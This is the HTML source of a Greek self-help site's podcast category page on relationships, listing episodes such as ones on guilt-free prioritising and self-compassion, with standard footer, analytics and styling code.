			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://apofasizo.gr/podcast/095-%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%ce%b2%ce%ac%ce%b6%cf%89-%cf%80%cf%81%ce%bf%cf%84%ce%b5%cf%81%ce%b1%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%84%cf%8d%cf%88/" rel="bookmark" title="095: Πως να βάζω προτεραιότητες χωρίς τύψεις και να τις τηρώ"><img loading="lazy" width="930" height="620" src="https://apofasizo.gr/wp-content/uploads/2025/08/επ-95-930x620.jpg" class=" wp-post-image" alt="" decoding="async" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://apofasizo.gr/podcast/095-%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%ce%b2%ce%ac%ce%b6%cf%89-%cf%80%cf%81%ce%bf%cf%84%ce%b5%cf%81%ce%b1%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%cf%87%cf%89%cf%81%ce%af%cf%82-%cf%84%cf%8d%cf%88/" rel="bookmark">095: Πως να βάζω προτεραιότητες χωρίς τύψεις και να τις τηρώ</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"></div>		</div>
	</div>
</article>
<article id="post-47611" class="post-47611 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-agapi pod_category-dynami pod_category-istories pod_category-synesthimata pod_category-sxeseis criteria-power-stories layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://apofasizo.gr/podcast/power-stories-2025-%cf%84%ce%b1%ce%bd%ce%b9%ce%b1-%ce%b3%ce%b1%ce%ba%ce%b7/" rel="bookmark" title="POWER STORIES 2025 | ΤΑΝΙΑ ΓΑΚΗ"><img loading="lazy" width="930" height="620" src="https://apofasizo.gr/wp-content/uploads/2025/07/Τάνια-Γάκη-1-930x620.jpg" class=" wp-post-image" alt="" decoding="async" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://apofasizo.gr/podcast/power-stories-2025-%cf%84%ce%b1%ce%bd%ce%b9%ce%b1-%ce%b3%ce%b1%ce%ba%ce%b7/" rel="bookmark">POWER STORIES 2025 | ΤΑΝΙΑ ΓΑΚΗ</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"></div>		</div>
	</div>
</article>
<article id="post-47566" class="post-47566 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-agapi pod_category-synesthimata pod_category-sxeseis criteria-our-episodes layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://apofasizo.gr/podcast/094-%cf%80%ce%ac%cf%81%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b5%ce%b1%cf%85%cf%84%cf%8c-%cf%83%ce%bf%cf%85-%ce%b1%ce%b3%ce%ba%ce%b1%ce%bb%ce%af%cf%84%cf%83%ce%b1/" rel="bookmark" title="094: Πάρε τον εαυτό σου αγκαλίτσα"><img loading="lazy" width="930" height="620" src="https://apofasizo.gr/wp-content/uploads/2025/07/EP-94-BOX-1-930x620.jpg" class=" wp-post-image" alt="" decoding="async" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://apofasizo.gr/podcast/094-%cf%80%ce%ac%cf%81%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b5%ce%b1%cf%85%cf%84%cf%8c-%cf%83%ce%bf%cf%85-%ce%b1%ce%b3%ce%ba%ce%b1%ce%bb%ce%af%cf%84%cf%83%ce%b1/" rel="bookmark">094: Πάρε τον εαυτό σου αγκαλίτσα</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"></div>		</div>
	</div>
</article>
<article id="post-47424" class="post-47424 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-agapi pod_category-dynami pod_category-istories pod_category-synesthimata pod_category-sxeseis criteria-power-stories layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://apofasizo.gr/podcast/power-stories-2025-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%b7%cf%83-%ce%ba%ce%b1%ce%bd%ce%b5%ce%bb%ce%bb%ce%bf%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%83/" rel="bookmark" title="POWER STORIES 2025 | ΣΩΤΗΡΗΣ ΚΑΝΕΛΛΟΠΟΥΛΟΣ"><img loading="lazy" width="930" height="620" src="https://apofasizo.gr/wp-content/uploads/2025/07/Σωτήρη-Κανελλόπουλο-2-930x620.jpg" class=" wp-post-image" alt="" decoding="async" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://apofasizo.gr/podcast/power-stories-2025-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%b7%cf%83-%ce%ba%ce%b1%ce%bd%ce%b5%ce%bb%ce%bb%ce%bf%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%83/" rel="bookmark">POWER STORIES 2025 | ΣΩΤΗΡΗΣ ΚΑΝΕΛΛΟΠΟΥΛΟΣ</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"></div>		</div>
	</div>
</article>
<article id="post-47406" class="post-47406 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-agapi pod_category-pepithiseis pod_category-synesthimata pod_category-sxeseis criteria-our-episodes layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://apofasizo.gr/podcast/093-%ce%b5%ce%b3%cf%8e-%ce%b1%cf%83%cf%87%ce%bf%ce%bb%ce%bf%cf%8d%ce%bc%ce%b1%ce%b9-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%85%cf%84%ce%bf%ce%b3%ce%bd%cf%89%cf%83%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9/" rel="bookmark" title="093: Εγώ ασχολούμαι με την αυτογνωσία και ο/η σύντροφός μου όχι"><img loading="lazy" width="930" height="620" src="https://apofasizo.gr/wp-content/uploads/2025/07/EP-93-BOX-930x620.jpg" class=" wp-post-image" alt="" decoding="async" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://apofasizo.gr/podcast/093-%ce%b5%ce%b3%cf%8e-%ce%b1%cf%83%cf%87%ce%bf%ce%bb%ce%bf%cf%8d%ce%bc%ce%b1%ce%b9-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%85%cf%84%ce%bf%ce%b3%ce%bd%cf%89%cf%83%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9/" rel="bookmark">093: Εγώ ασχολούμαι με την αυτογνωσία και ο/η σύντροφός μου όχι</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"></div>		</div>
	</div>
</article>
<article id="post-47395" class="post-47395 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-agapi pod_category-dynami pod_category-istories pod_category-pepithiseis pod_category-synesthimata pod_category-sxeseis criteria-power-stories layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://apofasizo.gr/podcast/power-stories-2025-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%83%ce%b9%cf%88%ce%b1-%ce%ba%ce%bb%ce%b5%ce%bf%cf%80%ce%b1%cf%84%cf%81%ce%b1-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%b1/" rel="bookmark" title="POWER STORIES 2025 | ΔΗΜΗΤΡΑ ΣΙΨΑ &#038; ΚΛΕΟΠΑΤΡΑ ΒΑΡΔΙΑ"><img loading="lazy" width="930" height="620" src="https://apofasizo.gr/wp-content/uploads/2025/06/Δήμητρα-Σίψα-και-την-Κλεοπάτρα-Βάρδια-930x620.jpg" class=" wp-post-image" alt="" decoding="async" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://apofasizo.gr/podcast/power-stories-2025-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%83%ce%b9%cf%88%ce%b1-%ce%ba%ce%bb%ce%b5%ce%bf%cf%80%ce%b1%cf%84%cf%81%ce%b1-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%b1/" rel="bookmark">POWER STORIES 2025 | ΔΗΜΗΤΡΑ ΣΙΨΑ &#038; ΚΛΕΟΠΑΤΡΑ ΒΑΡΔΙΑ</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"></div>		</div>
	</div>
</article>
<article id="post-47333" class="post-47333 podcast type-podcast status-publish has-post-thumbnail hentry pod_category-agapi pod_category-synesthimata pod_category-sxeseis criteria-our-episodes layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://apofasizo.gr/podcast/%ce%b5%cf%80%ce%b5%ce%b9%cf%83%cf%8c%ce%b4%ce%b9%ce%bf-92-%cf%84%ce%b1-%ce%b5%cf%84%ce%b5%cf%81%cf%8e%ce%bd%cf%85%ce%bc%ce%b1-%ce%ad%ce%bb%ce%ba%ce%bf%ce%bd%cf%84%ce%b1%ce%b9/" rel="bookmark" title="Επεισόδιο 92: Τα ετερώνυμα έλκονται;"><img loading="lazy" width="930" height="620" src="https://apofasizo.gr/wp-content/uploads/2025/06/EP-92-BOX--930x620.jpg" class=" wp-post-image" alt="" decoding="async" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://apofasizo.gr/podcast/%ce%b5%cf%80%ce%b5%ce%b9%cf%83%cf%8c%ce%b4%ce%b9%ce%bf-92-%cf%84%ce%b1-%ce%b5%cf%84%ce%b5%cf%81%cf%8e%ce%bd%cf%85%ce%bc%ce%b1-%ce%ad%ce%bb%ce%ba%ce%bf%ce%bd%cf%84%ce%b1%ce%b9/" rel="bookmark">Επεισόδιο 92: Τα ετερώνυμα έλκονται;</a></h2><ul class="nv-meta-list"></ul><div class="excerpt-wrap entry-summary"></div>		</div>
	</div>
</article>
</div><ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://apofasizo.gr/pod_category/sxeseis/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://apofasizo.gr/pod_category/sxeseis/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://apofasizo.gr/pod_category/sxeseis/page/4/">4</a></li>
	<li><a rel="next" class="next page-numbers" href="https://apofasizo.gr/pod_category/sxeseis/page/2/">Επόμενη &raquo;</a></li>
</ul>
				<div class="w-100"></div>
							</div>
					</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Κύλιση στην κορυφή"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button>		<footer data-elementor-type="footer" data-elementor-id="32178" class="elementor elementor-32178 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-24aa0b9 e-flex e-con-boxed e-con e-parent" data-id="24aa0b9" data-element_type="container" id="newslett" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0562dd5 e-flex e-con-boxed e-con e-child" data-id="0562dd5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2bc44fa exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-html" data-id="2bc44fa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="klaviyo-form-TapfYF"></div>
<div class="klaviyo-form-SgWicU"></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86d9070 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="86d9070" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b793f51 exad-glass-effect-no exad-sticky-section-no" data-id="b793f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ce193 elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="74ce193" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apofasizo.gr/">
							<img loading="lazy" width="300" height="79" src="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png" class="attachment-medium size-medium wp-image-15954" alt="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" srcset="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png 300w, https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png 530w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1543618 elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="1543618" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.facebook.com/ApofasiZo">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfa6417 elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="bfa6417" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.instagram.com/apofasizo/?igshid=YmMyMTA2M2Y%3D">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34855cf elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="34855cf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.youtube.com/channel/UCwruI4O-_FAKtRRjbLuN07g">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-359562b elementor-widget__width-auto elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="359562b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-float" href="https://www.linkedin.com/uas/login?session_redirect=%2Fcompany%2F18282486%2F">
			<i aria-hidden="true" class="fab fa-linkedin-in"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6febd8c exad-glass-effect-no exad-sticky-section-no" data-id="6febd8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92eb76f exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="92eb76f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/">Όραμα και Στόχοι</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-365c355 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="365c355" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%ce%bc%ce%ad%ce%b8%ce%bf%ce%b4%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%af%ce%b6%cf%89/">Η Μέθοδός μας</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-814a67a elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="814a67a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://troposzois.gr/">Τρόπος Ζωής</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c2fe1dc elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="c2fe1dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/akadimia/">Ακαδημία</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a176bd exad-glass-effect-no exad-sticky-section-no" data-id="4a176bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-847bdb5 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="847bdb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/category/seminar/">Σεμινάρια</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-234a52a exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="234a52a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/product-category/%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Εκδόσεις</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-635e710 elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="635e710" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/">Νέα</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e826eca elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="e826eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-08b3943 exad-glass-effect-no exad-sticky-section-no" data-id="08b3943" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb426d8 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="fb426d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Επικοινωνήστε μαζί μας</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ca2842c exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="ca2842c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑποφασίΖΩ - Α. ΚΑΛΟΓΗΡΟΥ &amp; ΣΙΑ ΟΕ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8af4774 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="8af4774" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Πανόρμου 70-72, Αμπελόκηποι, Αθήνα</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9cc1f2b exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="9cc1f2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">info@apofasizo.gr</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a1a10a1 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="a1a10a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Τηλ: 210 6459500</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
</div><!--/.wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34944295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-34944295-2');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=901543734236300&ev=PageView&noscript=1&cd%5Bpage_title%5D=%CE%A3%CF%87%CE%AD%CF%83%CE%B5%CE%B9%CF%82&cd%5Bpost_type%5D=pod_category&cd%5Bpost_id%5D=435&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=apofasizo.gr%2Fpod_category%2Fsxeseis%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/6kld8xf8/h5zwo.css" media="all"/>
<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
